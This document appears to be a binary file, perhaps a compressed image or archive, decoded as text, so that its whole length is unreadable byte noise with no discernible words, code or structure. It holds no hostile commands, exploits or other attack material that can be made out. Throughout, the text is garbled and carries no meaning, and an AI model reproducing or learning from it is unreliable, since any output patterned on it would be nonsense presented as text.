�q1Is.@J��v�3�`J�tJs2P�@K/���JIs* L�@0[�0)亊HNȦOȄNͱ !`qN�L��:0<���(�K�$��$�%%S��%�pL����"7�:��Gt�JĆ �DTC5!Ȇ���tQ�$ʳ�6��1��sڂ"5#�S>��V#6u���Rr"�jF�W�^g�F!&o'w�`w��A��A}�l���G��(�u(�2a>��n�(aTеGO4.�R��~`_\���"��|�^�r>B�G[��v�z��V4\�[�(�5��Rb�r8`/'��|�
�q ua�����Td��KpuaN�L��Td{�pu�
��/W�B`! �T/���/� 4U�d3r�@�T�:c!n��
�N�+nmn� P�nkm�l*�jC�²����/CTbh��#Z�.����X�S4gu��@��X�6�"X���T�J�Rr
�/` ,#2�M��a�(M�P�Z3�A�g J�_?�@WtC�to]�#4Tʨ�|�/t�C $�ATT^��^ϵt 61~�]G�_��F�U ��@+��y��KWz�Wzi�.�b%�HY���	HsM=6 =�c��6�0��`6	6�}�3�� |=�cu��t���T1k!d�8�@`d}� 6 ��(NK4�9�HO϶!�B�n���kP5����
w��OЄk���;uB��d��������#�fj#H��(��6�HE>#-��p�"�̂�1�sT`5d�q��Ąu4�3�t�J^���1P���W�1��44׌]�X�[���I�(7�44_Fx7t&D �n�y��>��C�w}�24�tۘ]7���l�������uz/ytŀ�{;����F���3�ה0L��j�e/`j�~��Xdy|��@����1���t�1[�cO�~u� �d/}���Ʉ}�}���� 4XS.�!	�׎bhs�6�Z"&�9%	��)��N��!��-�&�' mNJ%b����:�D+6Ň�VVR�� h�nYW"�TWX��#1�p�0�!��8x����_�1�4p����_�s�u�A���`�o���  _C��u�	x�"��I�F��D@�y�!�����o!:9{�:�&H�ٔ�Af9�< x�ᔉYL������W���{��Y��_C��MY��*��z8!b�
��s曏�+f؛�$�`�l�@B�,�����P0��C��
���l��q#^0�S&D8M[h�m܄x��@�Kz/h`�	$�3�Ie�Sr�W��B��,��Y%��R��q��θ, ��[��;��]A�x`��t3�]��"�$�\�b�M�y�/����ۨ�R+�;��c_���[>����b��
8���ZJ���SYJA���7f����:	��V@���e�t��Z�@D9��!KH�P�'2�M�%�/�*gC��(gp��š��߄+�.B�(%ns�ޫ���M�rʶO�ؠ�(`�+d;Ti0l0̢��;��ST��/@��T6ڒ�����"ov<�˛{=Y��m��=����5�C7���M��oA�D���[���Mש�"��!$v�'aY@��t#��!��\�o�
6+��CЩ�~6˾C�c�t��
� ���a���Nē��W��Z~ ����~��}�����;@�W@�G�~�}�E�Â����h
Q^����C�+Q:Bp�b�����NQ��⎶3�� r��bq\a�_�ڶ��QϽ���[bLV�\0��Y���ꂪ�A�p�T0��}�.Ĝ��P`��!>5Z T��W�Χ;�kAB��o!h��k�o����o���=.p��)���=��BY��G<]�s��o!��"ꛩ�{|��D@�^�>�{`d����z�Mv�Wa �w}��A��=V���~�� 	�hڥ���`�j�'����)즆o� ���5���+*�d� �|<n�l�V��k���;�6r��!@k��N2��m�1�-�
#���u�$�<�����~�Se�M�W1��&C�?��xY^��[�k�f~쳟��
|~�u^�ᢎ��B���ѣ��~R�n��� �хu�����)Q�> "��[�X0���
V3���&J����^�`��X%I��$th��҅� T��0 �ɘ �V��Y�d2!,�:Yr���:�ʉ4g;fܸ1 ��T��!�+�޴���X��ƲrDk�~����Z�j[]]�u��UJi�ڍ[�H8�dݰ��XWf���F�����Z��y*��jcys�7±�X=M��T�V=s��*�پ�;��ݺ	H��O��c���;y��PC%<A��	�5?����m[ ���U��n�==o�W1{?���ɘ�
D����� �b( \���TDTp���H� ���"D(�-����H�9��A�"!"���!P�_:"TM&�(яi�Fu�H@e�O.���J ��D2I�d�H'm9�N/��d���H&iy&�g6�CF�,R�&WeZm�`9FiySWXV��U8T� ���ٖU��UEF���V]z��VY����[�P
@���ʪ�+�F�U	�[����
p��G�w�'q�!G,{�%w�	�?ʹP,���*�g�p�f��>����Ǯ|�\��;��8H�!�HĄJ��+�̇�� ΅�s�-r��,0"��B�����9��P��G�T�C*���$�A�̑��$��.�@�3�I����$!��I$I�=m�L�SD�2g��1�VȚ ��B���
��Y������W����TiJV�cvV�F�fu3�XX��"ar��j���Y,�tu'Y�`j5U���l��V�v�n�ޱÍ�l*�`s��"��v�>\3��ܶ���m����ә���2�޺��Ǌ�l,/� �{��!C�I�oA��"��\�N/!P�?����-�`���J@�o��F�Ҕ:�� �/$Ih�V�	��I�XI�'��y���� �P�Ep��cBF��"��
�{D�����y�3��J��")JPJ-�K�N�BjT	xLiHŸx�jTY�J�p7oХP��!o�����N5���(����h+2�����8��퐅,Lcv�I ���,ұ�7�z�lb��2��gĝs.k�K��	]p���t���:�{X!�͏?΋нjD�L҈E����"T��#DX�~D��P!�	�^	�X
	A�I�}#�$�c�F�H$!ɪ���	SPf2���)�a+���y
^`�\�2�M&��L8C3�PN&0��+��9�9d6���DgG8���#��"�Z�A9:��muC���B*^�3m�Ԡ��6����	À���TF��<j+nh�?��fE���2�CXӘ�a\�i3��%����c�b%�ŉ�?r��i�Z�#��` d�n�c��U������\�j"�7<v������^iʲ�Ǖ�n�#"XO�G(l���ʒ�t��C����sd%�@��Xx&�:8�&(Xu"�	q`	=��8pS��@=\P�3T����b�8��iqP�<]ptz jE�'T�P9��rnЭX�7�J�)�o@9�������[�^͹�! �K�S�VV��������W����*X���T��YEU�A���� �;tpל�ԆX-N�sTiY�rF?G����S���<G;4�@��k���?��`�O- C�$��K\�����,^q��b���4~�~d�c�(�<>�-P#�A6 �h{d#y�	'8���l��s�� �	D J���O0vơ�:x�@ ~��3Q.P���q��90�|ж��	��@Z�Y���r�@o����zӛ�GW�Z8pzRa^���E�p,@�zԤ.u*�STd� �65lGVO$�`��rNQ,�`�=�����a�r���{�K;�Ԟ��UP�l[;ڶȄ�,d"�d $��eL@�ɛ/��	�[�pw�ӽn�l�ce~7Q�Mw����>��KV[�A�#d�K��K|���+�Q�'��0�t�Y1i�8�4�R X��
F��_s��O��#��E ��$�toZ@�7��9��5�e=��w7�����dK]���0W����r�$�:׿�m�c{�^��ˎv�w]ġ����v��=�g����nw���� C��<d�'�M'C��'P+e8�����b8��t.��-�Y��@�����Q;˯ۃM	���ҋv��o��_��������o��F{�!ϗ�o��ߏؙ9�S]���<�s�`X Կ؂��k���j� ��[���&�1I*��mWA��������w�����r��?������~b�8�f��'������ x�G2|�aX��d:Pe�5As ��n��x��xȁ%xy�Z�Up�AF2�I�D�{{9��;hhP���'��g{�h�
Ɨ>��^�}1���G��|Вs���B-��.��-ܗ����qa�1ug�aS�aRpn��W�s�phrx�Rp�W��}��ȇ�臆p��H�|X��X��������h����H��h�������x�g2���P
�dm&o�d������Ȋ���(o�8����e���U��PLGVn�L�<h��h�	@`��،�ЌAh�C8���{JȄ`���iY�,��,�7��7�-�-���ׅ���u�;��-�淆iȆU�a�^��H��H�Q�P���i�ɐɠ	��I�i�Y�����	�!����?Pc�'	5� *������X��'�'�d�T.��9y:�=	�>ٓ;��B�DI�CY�9��m��#��5n�U`�W��Y��[ɕ]�_	��a)�cI�^������Ȗ�H{F�B�q '��5�9��+�,�a~��Ԓ_�>V�Si4���i��i�օ���cYHt��-򨙻�U³�hȆ��H��U���4��1�ِ��)����I�ɑ"����?%���y�Őd|6���`�膜N���ɜ���	��y��"TnQC����H2�'EBX�)�H�I��靣���y�I���Ӟ�9����i������i��P��	�k��j	��7��7�4��T$��AS��9����1g�/�i�}�h�F��S�xs�ט�مv������W��ØR��H�xa���x��(u��a��.�I�Aʚ�I����9�Y����9����)�!雾�p�&�$y$��D�&3���O%��c�Oo�f�qB���4�2��XzOR#�oڦ�G�pR��7��t��
�w�gJXb��٥�����ږ��@8�qy{4�^2�^_DSڸUF��ç;��r�G��q��I:��s
�����	���j�]����اk�*��9����X~V7uXg�>z<@:�EJ�G�J��٤OJ��9�!y3*�I0s0v�v�@ ��{� � �d��I�㩞����ڝ���OAn`Z�Y�z
�d:��7�v:�[n~��z�?���7�y����z�^ʨ����ڟ:�Z{���'��i��q0�9���2Mx���G�u_��:�ZsS��v����,vt�&ʅ���1*U�ʎN�G�J�Rj��8j�]�H���l�����
	���g[�L���� ��2% �>P�M�隮�p���{˷}˷\@ ��S!��������
d�a ��ʋ� 5����F�qr�;�{d�)��;��
����(��K���٩�T�pk��J����m����P���h�q��q��x��U�G0WtO��נ�
�C˪G�|���V��s����y�IK������4�U:
�V����l^�`+�I�e[�G*��0�3�s�u��^�y+����
����������~��|������������ ��"����������[�@������Z���+��k�29�8��7lz:�aZ�;�����+���������%+�ш��x�����^�5����ռOȼ��^��D[�ڳ�J�H[�&ژaH��X��8U��;���⡙X��:���fa_V�k�b{����% �N��r�L��p�ݐ����|�L��\�̷��{��~{������"��!<±,�˲l¯�)�+\4�F���k��������l��v��[�˺�A\����ۑ!���j���@X{�z�s�h�{/�zy�4˗���_���k�?���\�CۘC��߈���������P{���-R.jȾY{l�.����3 `   ���uP�^0�Ҙ��!M�	��'-ʟ��*�l�}�ʫ�ʅ�L�6=�9��;�ӊˮ{���30��l������+5{����Ĭ��k�@|ğ;�Ĺ��Y������,�
�AH�E�q�q�����2F��a��:��F��{�A;�e���6��ܴ�Ѓ]�M�y��秏��@�P��0����}�APҚ]ҝ�ٟ��(��<ʡ|^`�@��K�J���� }9 }�@4�	��{�o� xp
��3}�#\�<�����;}
����˹�N����̰Z*�ͼ����ì݅*��l�w�3|�L�"��a����+�f�����.��Z��n-����`ƹJ�ȗ������v��؋����L���L���y؞)�ے�����0���	�✭�-�/�/>Ҟ��]t�K��-۴���t�?���m�m��۾�o��=�Q��SN�U���=��A�D��.��k�ޭ�;����p��1y��۱ÌO��ո�����ܬ�Z�fm{V<�����s�������^�'
�%:���:�Gۡ�Y�c���)�:�ڇ;� �����:�"�шP�'����겐�������٧m�tK꯭����P|BN��=E� �}�����d���M�Pn��n�9- V� ���\�D��W	���G��d
�3l[2�2|�gΥK�����a�a-�T\���֙�����]�p��~_:+�x��	~�/�/����|��9  �^��^����#O�(�겾Ⲏ�+��,�,>�1>5^��;�9�����n��~˰ـ�2�2�Eoְ���?_�̀��n��	����{���}�_����bO�c�f��f����0{\����}���T	�W�����K�?q���� J�Q�ͿKźG�WSl��nF{)���
�h�����|�ΐ�9 �Jp�`�u���"_���%�����+��\�*?�]��㾮���R�BO�F/2�=�	M� � ���@�����ٯ�۟� �� B�+��K��B?��?�U�䣀�L��N.�`��e?���k���\� !����Р�Aa��0a���Dc�*�	�%�.X E�49�dH�*S�d	��ʙ*Q��sW��;y���S��]�|�:jiң�tՂZ+YԩPY�bŊY֬[�f]��٪��Ț=��,�U�P�E��\��P��;W�1U}�����l�r�P����%�q�Ѹ �-_ƜY�fΗeY��9��ʟM9���q^���ӄ%N���#�3g���\�p�ō~lٲl0tP"cIM� �L�ve��>���V��#ߪ?���ݿ��=���b��έY[�ߐ#�@�k�7r���Q��$B���7(Â2<�C�C��!MDqDZ�!c�(�� fب��p��$DI��h�i����駠|�%)���������ʪXI�+���*���:����Ze.��B��i�), c���܉l����3O=73�@��5/܁�1�S��x�@G-P9�Ή���r��n��c�OC���\�95��{E�Z�^���U�n�5��\����d����kRc��g@���NȠp�7�8�AT��mQ\(E�rq�rYD7]uY���ְ�pd�#_�H"o�I'%��'�ti�I�N�)*���*����+-�bŬ/ՒF��T�'�t��$CdO�OF9e�%�C�@T�ݚ)Y�����*���&��T�w~yg�_ء�P�TO�VꨧNuj��k�Z����S�U�t%�l�ɦ�>��VX ��9n��%��ـ�����1��[p'w��p�E�Es_\�q��h�w㝗^{=Ƥ!I���t��(�����0� ��g��5�L� lǽ��u�,w�y�]e�;�A�p�6��m��j�;�Hy�91Ɩ�h/��%�������'��_��%��1z�SُU�S�_~�@�_U�������/�s6ЀeK[�z�`Г^	t�ecA���$D�jYHq-
W����ŉ�q'Da
��.wM�F�bB	ꥣ$!	(s�:Ѐ*���Z�D&;��EF���~��;&xL�S��D�yt
��pE1J�_4ݪ���e�ۓ�,h�F5�o��C_�G�|C��h�4v��ט�;N5���ojP��wL���d�<��y�s@JVҒ�������m`�� �X �+t!u��q�Ta,e9Kt�p"�["b��X&Q�H�����aZF�O����2Cm�y��M(�i1��z=���ƑFnv����Fqv��ޣ��v><�q��\_gH@Ҟ�,���Ѫ��S��y�׊� �EhB�@���?n�9�ߐ#A�:����
I��iHL��҈�,iJ�����N���hAg4��ip��2b���&8�*�oը�$gR�wN����t���g����h�U=�W�C*c��A�־�H����BպV�R��D�ƟN(@9��p.ڬgm���;�P'��qID�C|9RŚ�w(�%�E�to��o����u���^6�ԣ�ִ�5�٨�r�6�p���N�i���2��U���/��Q����H��uV��Z[��\����l۰�Y��
2���V23�/�.������dݑ��F7�iu;�ٞb�gg�F7d�_n���Q;`u��l�9���wF�{R�#����ů����"Gu�~��k�!(Z�\��ėA6Ы�6Ю�/^/�]�l4dt��x�{��B�뭬3e��ϗz��iu��x�/��F�V��S��[`.wY��EpS���yO�s�j��V[@FM���-���U��k�X�z�1�����t��6_����2�QdF�F��u��h�h��,7<����q�_t�ӟ�t7:m>Y�B���r�U�e-o��Wn��e�M�v���c����1�s}E[�m�F�2��iUX%	�=��L���=mj�����Hinw;�˘�s��3M+��F����d'�բV���le,k���~��g�o\y��F�:�ǽ�=�{�=ښ�����9�����$����Ѯv�5��µМ��]�=�Y�92�T��!	���/����]�N�"�7�9�;-j)�[����c�o��G�����2�����T�6Z�S؇t�����En'���:As�`<`=�@�q�������@����a�P��La-�y�?�����5�y�=�n�7��=���S��{���CG:�o}�0�9�O�|��
O�*��κ�����N��� 8�+dC��9�: ��x{��?��ƽ�u%�������h��0��r���/<�x����W|��lj�?ʑ����^tp�֙?��]�t�ڱ�x�j q{zB�9�T�-c �&X ��ۋ�e���=�#���4B���zU@�[@�[ !hN�;	�	 ��$�̅뻾t��۾4��;<����˹QC�&3�yC�y�2yk5��<�C�0�7��^�#tB3�����7���*c �&��P�&nS�쀳K����3D�4��a����#��ۀ��~0A���C=�C<��\��\A^p�B��B�����A���[7�2����:�����X3B/�?sb:��������(|�(-���p�eP�G	C�=�S;5��\t;	`^�C~�_�CF`��@�C>�CeDtAgL�D\DFd�GL�ƃ���DKBL�/"t�NܷqR:PE:j�����+���X�E��=��4C]��}<(_�G���b��b�E��;<�@d�dHdlFCľg���[Ċ<��ƛ{<�c�����3:�3:q$���5s��<��k -�����y$9UP@�=~�ɝ�_t��,�b�c,�:ƣ\ƤLʇl���ȉTD��F��Hu�A�F���ɻ��[�M|?�0��?��kx-���1�t���1��|�ɺDC����$H;F�\�>LƆLJ�lAh�J����AG��s[7Q��mI���W+B�G\�T�D���z�Д�Y��2����cF�JcF<4F�L�dJtJ<LĔ�jd��d�R��:�R�A���o��|��s��X�����ܳ��뽜D��$�|���a�˃Ƅ�K����<D���M����J�\�O��v�HK�̮˰D��L��X��H�ݐ�%P���C;���5 �l�|P�$�ׄM�̿�ȇ��ԾĜ��lLl<������!Lΰ4�nH��Й,��Q�K2�E��\��
PM�4H�$��<����f$DgTO�HބOP+Q��A��̐�L�TQ��q��C���/Ӓ��Ҽ��K�K����"�M?L$�H��P���&���s7ɔ<+�S���+'-u���Lg�DUT�BݻG5ӝH4��˾�Q!�M"���|�N�Ӊ\ҩ|�&}�����@UQ�q(�]�X�Uo;�Gu�Hm;���^H	�K�d�!�Td�Ph��:�A�Ѫd<Q�u#Ώ���2�O�Ȭ���m�֑�ѹ�U�O^��J=H uSdR��ԧDVUV<��P�F��D�L�C����n���NҴQ�׵���XS��G��>�M��S�dW�D�w�J�Uf��������/ؑ%Ym��ՂE(�Ƞ�T�$�!U�tAvMOd���X<��N��q��D-٢5ڣ5�ZM�[Uٞ�P�(�_-A�$J7}S>���;V�mϋ�ʟ��.�W�%۲5�oÁmڟ��I���م�Ы�Ӭu��\R��ZP��۳��%\�S�EM��
x[�ʣ|͇��M-V@lA��MF4�U�[%�W�-����=����4�I��K���tӉ����	�܏� i�W������cQZ�>�Eؖ�Y�VɅ��e��<Le�iE�����띨o5͍�G�u��=Hc�Ta�Y9�Y�� �B'0@��@����_�:��=�].����ʪ�߹��?4��%@��W��V����=]H5��H6ϡ���%Oe��0@@`��F���dZ]�Q��`�_�ߤ@�i�����a���9�Ѷe[���<�K	j�ex�V�%f�X[^�`	.H6\�����m�-��.V�F����O��26�3F�4V�5f�6v�7��8��9��:�c8n��c=�)�b�?��;v�f �Bfg A�]B6d��ѵ�T�hIn�JN ��M�d��=� PdJ�dK�dJ�dL���Vv�W��X�����dP��\��Q)�X���(8eN�eF�YV�ef�e�e�dN�dU�h�f�B�J��G�fh�o�W�en���pFgg��᠁��w>f@�w��z��Q�g��}>�F�g>cb��m�f�~F�i&��~�TeFk��艦芶���&h[ndM����e�?����@ U��~h�m���阎i��������g����Tp�6銆�^Ꜧh��U6ꏶ饖� g� dh��jca��G����@�F�j�6�f(��>k��V�n���繞�F臼���������Q ��������Z���N�a乶��ndi��c�g0��m�>�u�������k��k Z  ���F ���hl���S �<��lnZ���h`hS�d m�{��G���h(��`m������& �����������6��l�Po�N Pl������& ��6��F�S n���&� ?�^o܎��0��m�v���~8f�^o�^o�6o�&oN����z�A ��T�p�~/g��i�vpJo�omOo������p��m�k�.��6l�+���S�o�pԆ��r�m���nqh�f���봖3�n�����)���>m�.�1m8/�QPs�Nj �Fm:_��fO�r�Fo�`�/�k���g��r��@7�$�g8�(t�s�V��NpA�J?ms-���^p���U��G�S�mL>t�)��U��y��0��='�}�m'g� ��j>t�F��~�I7t�qW�u�NtGy����~��o��p�q�p�I'rrWwsO o�k3O����n���r'w
���^�~�v�Vo_�~@�L7s������V�G��W��n����N�y�wQNq���O������x�gq^������Oxo'v]Wp?�t���7oi�w9Wp,��w�7s'�q��~8�M�y��rg���vp���������z�?��������n�`�z������z���w�~�y[Vl��z��i�f���s?���o{������z}�鯟��n��/��nzn'{rp��s/d����{���WGm��^'�Y_ﴷ������o����^{���So�G����?h��?�Ig�i=�J�z)��춀S�z:ol�/�����'�}���v�pڇz�v�w}����~��{{��S8�Y�/~�X�����>���v�We���_u�?z�_z��y�_y���o A0��#�p��kѬ�@
:̈1��a2�Ă�h�H�2e��"C�J�r%�4\�̩s'O��N��(�b3F�"E���NI�B5:���:����S-�LUrj��W�miv��~�`+7�ĩv��hw/_�6x&p�w/ؗX��ʉ՟?�jx��h��}KP��~5�mmK�"旚	6���j���j�3"Ȟ�SDp
g�0���;�c뼬��m15u^��ť�X0�f����n8����>:^�h�1�?%=�g�ͬ�'@i8�ʐU��><���O�G�3-�ן��G Pp)x���G�y���t�L����� %PW��d���%��t�z
~���w�|!-Fz�H����Yj�eL<�[O)�Lb���vn�5�d:uT�(��#cō��V\���R<� U��@���8�U-�їn]�I�}{�iyZ��#�u�)	�r(�ef�T4�!��	j��P�8i�EE�fAdzh����(o
X�����'e�:����b�,��J��j�w�ź(���5��`8lh�N:i#1""���!��Rh����Zb�Z��A�R7�A�E�jE!I�bH�R[�ҽ[�3�ͫ�k�l��0j���F9s/��6�[�G����PVB��{��Q�Ɔ��T�����5��^;�M���a��mܲ�3�\�͔J���7�|ʾ�e���)��̼)tֶL@����{���n��;�p����@*R'0J;�@�<_`U;���]�{[�oZM�#ۚp?�'����
�|Gۘ@��������X��.���`t�9j�J���%�4Rtyh��i,t�-x*��I���\S��ʮ�<zw4pͶ�ß�yAs��Z�	�902A�P35����R:;O���(�>Tj4{=,�Ґ=�k;���,o�,��}��g�L	��ij���¨�ͬv��Y΀���	�:�WA@r5u��jY��ƿ�Ŧ�+��D(=��X��ɟ�XW�N�I����gC�Q�x@�`�Z`��,vZ���IL�Ik�]�H;�Ő=/�O
�U� Z�e4@SR���uU�!��WC̈́�k��a7��%�Q+��
ʹ�9��^O��>��|9"�~FH��.D�alf�NA%9��H���OX	o�ɛ�_4��A�H)�ofѳ5RA�GG��I��Ғ������)�L���I�d+�lOj��J�5M�ll�+�<�]�fu��9?��r(��`I4�j2&�6��hi�=�.��YV(��P��H�AvΓx����ϟ9Qfn�K	{�Q��F�Y<�2��Re��DG�0����1:�1���_J*[�i3v�d`�jV�fʌ�M%���Q�1���B�^�S�����d�rP��lP3bF��U�P�g(��ͩ3���	9���2�{iis)H:C
c�]$!���Jr��J^�2�$%5ii�!���*y{^���I���{�dZ[V�ʲL��5S�^�i&��̤&q�*�b��֒f��Ags��N��+�P���ٳ������I@���f��Jg[0(��S	&S����C��pg��9�nWx�lhv�W�&�����h��/Ʈɱ�Ulq�C�btleGQc[`r�-s!w=�B��,` ޫX��8�*����~ZϚ�Tw�,��Z<N��O~'E��֥{���Q�J��6�{���rx��q����̾;��Ho�a�p���dz���B;5�����m�*�S�P2�%���W��ٔ8Y�0F)b ���u-m=BS����턏��0>�/E|lY~��1�L�������io��<˽��h�i�ZF����ˊ3��K�����T{l7�i���O7�L��U�x�/�6���W�ߖ?�f�k)��#]�JO%�fe�n��0�PR%�6��9B��4���B��ڝb���1�旷�A��qǎ��mZ,M�M�20Yw��ԶEz�,K��$� �#�_�����ף���j�m��M�(v$���P"�ȉP��Z�0�����0v��jtmF]mK����sXf�<<�j��?%�il��h���n^3�ʎ��V���T=�Poz[Ք�@��I�H�,��=���n:�>J��f�6�U��7�X��]r��N0_�4�χ��W� �����ZUl��� ����"*��lUj:�"��d��$��U2��b�ˀ��h՗��	�H�CM�tǂ�WE	Z�C!Í�@'�S!�Y{��Lv,�)�V�5������Ū��O>�eUzt���w����*}���/��y�Hs��2����G
�=
9����eY��T���xr�q��W�D�5��c��^�` i���F�M
%��ʕ���J�tJ���T���J�h�OP�x��|H�	y�x��z��#�*δ|`��H	Ɲ�T�"�9��� %ԝ?H
�H
k��>�Dĉ
Ҋ�����	K����xXab�^aj�ra�|H(�z	�!��� ���_:5�ҡ�xt�Ix�ߜW|�]�ݚ�������`��
� �����̈�Ɵ��̈����G:�4��Pb�� J�:]R��awT�#6��`��a�a��Ap�zH�!�LTN��"�#����ˉ0a?��.���_������^�Kc�=�<	��z<�n=c���[�����7:���"��#��c;��;�#��^��b>�>"?�#���<
$��-z��K����IG�1"A���(#���Y�=�K�P��`7��``_��Zd�����(�
A�����K��^���t��OB L�LL�K���e�t���NLN��7��Rވ0BU���(�DSU^�H�ν�����H(�r�t�->�K�H[��nq�H����4��) ��B#@�_Z `^If<���D���c��_�� �b��6NeH��c8�Z�c@f`r�g��v���e��U*d�A�|�U�%Ü#��H]Z%K
�d�UJ�(���fW�~�NHc]���^��N���M�D�K/�$2�U�s�f�bM%�dIlte\f�hJc���w!
j�[��_�O��L��]��T��'�9eX��Ҙd{*�3����qI��O��|��h�f�(P��H4$���g$ْD�
g���r�a~B� ѧ���z*�wQOo�t�%ebXA4Bp�D���Y��(�v�Ă��85G��G-bG���Y��LH&L����@�ɍ�h�h�0�k�p�ŋJ�~GҧH0'���Bԑ�(m���)0�P�ZՕ��fM<�)��mǚ$ċ�E�H�N�֚Z��b��(g��qn	����Y�\���E���i�ǐf*\ �Yn*AP�u*$�']f�~>�3}j��h�D��Otb�v�9��QĨ�����F^�\��ި����~�`Di�RȢ��`4�wZb�RhR�E�ކ�����*����D��B��UY�DtDt��hP�N�\p��_���͆ ��O��@DJO(�_�DV���fP�R�����8j[�ݯvFP���j�.r@'��D����w�{F�2+�^3iiÆ�'�*hw�I�~ʁʕ���l^��^@,i6k���Y�YjVp�H�\�v"�m5F�h��������X�l�xgS�v�L�2m�X ��Nmr�I���?l�F�fE��`�����RD�v,������RD��I5	�^ھ�śa�~������"�$�j
�����iF>G��D�ܩ\
���IA�k~����d�jZ�jym�Em�X�ÐF����h��� �V,Ū¾jh��ڪB�~+�ݶ-۲���mzJ���+�*��bl��������f�۔��kv$�{�l�ʔ�f��<�X��Gx�����ӆ�T���@��jkg�H��j�/[�k���^lmr`����g�lN|W�����KlaG*)_�s���/H���o��mL�ڪB
���Bi�niG�nr�f��Z�@ܧp�U�����)-R0����jǨm��E�X��L	����Bp�X(�2��V�^ .��ap�ٶ��a��H��Lf��:�u��|��f���.�]$pg$5X��Z�s�TX�B�F�"qg���p
�-���!3�!���ҥ�u�s �#�p�Jv���)L��)
ArN0�^�fB���	vT�}؀$��b�i�����rRg��o���/�f�ip�����#\��h��1�ް��`le���/��] �*/~�q��p#'2�Q#��#�����	#O�%3%M���Is������/$g	O�r�R���Ph��F^�y���sf�m4Bk1�x�3K������Bd2ǎE�����\p0����̒%��&�%r��G� �C8�3c�:�p	'@��<�pv,�>!OSo=���/${�N]�	��(��)O�i��2��(ALu�v��*�?�tq��H����Ɲr�3�sO��KqI.U�:���D��0�i��Q�n�r-'�ˆ]sr$�P��!7�O#oP�0c˅;���3=���؀�h��0[��_S�L�Ahg�s���Qk5HN1��3��/2Cɔ���Pp�����i#��q��{�k��\L�j�P��m4�4�5&�J�DQCɳڰ@�u�r��*6�lrP+2PK�
�h_%EN��3uRovS_����Ss�=��(��DX�@c�AO� 7�n{[X���3pj�a�6��9v�ئB#(\���򧬅��4��^��K�*gP|uI����u�kx�8�L�B �t	GOz3��fH�:�<kvJ�e��}��T�ˆ{Q�wWt�j�AC���F�5�6Gw,���֝���q��� _��_ID��o؆��l��y�v��3����wm��48����X|�u��>O�*���¡3z��¢�w��9�8�uD|9���|{�ߢ�30�4{�W�� a���7kg(�6_ 1�2O�X["���,���%'5C���� ;���*����l�J]sR�G�O�30H�fŝ���ċ��x�72* ã':�?���0����NzfW*��L_OL�>����~㇧��y��%9�B�Nΐ�W���:Ǌ�]puR6���o�G��Z��[/��J��`3�r�E��:��b������[X���Y��,g��6�i�ĥ���/:�/�"KC�7�����Jz��C:�OEz˷�׬e�e}>#;�fy�F���yW�NV�����i�y�,�ݱ�^t�����Z����s�{g�u���<��EI0<�[f�*��r�8ƫh�f�}���yd�5���# ����/>5���/:# �;����U�;������C>Rg�WK��ht���'��}^!�x֐>��d�}��|$N�-�{ot�,�������_�[v0��r�'$�2����5��#?k620~�/��ކH��3�4x�������3��y���y�{���oG񇅽?D���^�?@8P`?�&T�pT?�)9[���Ç-�M���%�OYب��G#"H���Ó
-�l9�`�Z���B���ZP�X�fњ��i��))i,���`BU}2��/AFU_���BT=��jт*ToQ����ںw���뱟q���P�����U�֥�/�����`��*&�@��%-���y�ʱ\�F@s��[E��L�_*�Y7�<� �	�&$�x`*"Z<����c���h�q�/�ߜM(�젭�N��?�3)�0�bH�pQmgϔR߿�I>/�u~��䳎�T��!�>��0j!1�8�*�D�p��
:(?	�p(�$��*Ci��6��DL,�ET,*��'5��i8�Z0�B�rj�Q�#@C���(�:.�����8|�����ETV��-%�lɾ�ȴP#�󯙕��L��,jN�*��#�<��+���L(JSB)hJ�F�b4l"Cs.�5�<r$)��ͦ����Fۜ��G�&��8n��F�(���y���(Cҟ�z
�Y
����W�����Y�ȇ�:�1���2>eä͆����̄м6ɱZ��ͥZUhͥ�2PT�T#@3L����P]Қ!p&I=c�R�H�(����G�� W�%+��P�ATH-X�S�q�'�{߅l0�(�������������b�'r��5�ׂ��b�̓��d�=�.Wq̞�}�Lm�k�-� ���M�b`�:���2B`�������������.{�%al�G����s�3sikʹ�>O�x����
�Ka\BSSK����W ��Ɔ�[J�xqy!H��#J�5s\�u�,෼_E���i�����%H=��
	蠟%z�i�Ci��^7pQ�.n��#��硿@ �i\��ZL�%|Y� e�c6��@�͗m�Լ����s��f���[o��c$�EO���f���,~�[5�@4s�]�b)��~����c7)���r��uih�����lE�L�;�PD7#���5<��f"q�*��J�$���m"t�!B�?��o(A�c~��O<�"]~(+�yƀ]$�X'�/��K\6¢�$hm\E	�V��yX[�F��`kxԟ?�qǮ�+ld��H��z��Ƶ�!���[��e�Kq~}�d�RIC�R\e�d~��H��)���(ݖ�+�ϕ^�"-Gf��Ae�c�/�U��qvh�
*��F1�B��tf��f7�մ&ۦ<�)�����7�Nq����ۢ��9�ѭS~�̕��ɿ1>P����2�L�����,f\�1h��E2�4ko�phCW�Pnjs���E1�Q�ntx՜D�hEu�S��4)�lYϓ���a��|�O��-5U�.R��r@�xF� C&�u�u�C�EњV�ZKujS�<�N��U��U-�N��Ҝ�Ik�Օڳ�e�����esu��Y`�ә��A}��*���� ��	�!�dN��A;�a�X�B���u�Ѐg�KR��e1�Y�j�"��Wo��Φ�����<SJ�����.e�iY�ֶ��e�P��������N�1�i�¨��+��\�*v��un�`$Ԁ��4+K��n���ŨG�:K�nU��DkW�����S��U)kY��`�S���/[k��)�pQ�3\��tЁoJX���p��!���2���}�P5��]@pyb�x��%6��:Z+ޒ��,�:��+�z���3�)~��V�η�7�]}�;��.�-w0_�j�bL@�(,�k�f0Cʫ��9Α�&#�f.D����%s
R��0�ho9��\�snQ���H��^Ԗ�����Z����x�pձ��[[ y�P����h��X����(�ɭ�3��E��'�Ș3L�
/��kNF
�|���)e�g]�Z�u^qyê���Z1��.i��Öم�1�gk_i�wь�-y��m�ƥi.�.���{���}�3����c�"�3��S�jV���:(3L0P�h�v�G ��7x	J  �+<�wx�!�p�?|����-��o��x�A�q���%7��Q�r����-w��as�Ϝ�5���S^6�����y�o�ۡN�諥�<�M�����3������H�����YY]��S}\y#vc�khm�;�`�'p�c�w�� <����w���}���x�^�6(��rm�y�DUE8��%s���a���?�\��Ճ��y�h��^G�%,���E(�hm�Ԁ���+j&UdK(��|����7��|�/���w��}�O��շ����}�o�M��6 �h�ҍ�3v!����Z��r�_8#R�����ʨ"C�GՑ!�P¼L�j�8��l&��:l���% �d��A0P3p=�A�E�G0I�M0KpQ�U�a�e�i0kpm0qpo�u�y��0��p��1�h��a@����������A0Mt@tA���"�`!��>!l�~@��������",����v����(m�z��V����� ���@q�!�%1)q-�1�519q=�A�E1IqM�Q�U1Yq]�a�W1ˁ����XO謰�e v!wA �쨜�����P�<ol�	~ F �aF���n�A�|�� ���rʯ��j�K[���`�`����1�q�����2 r 	� 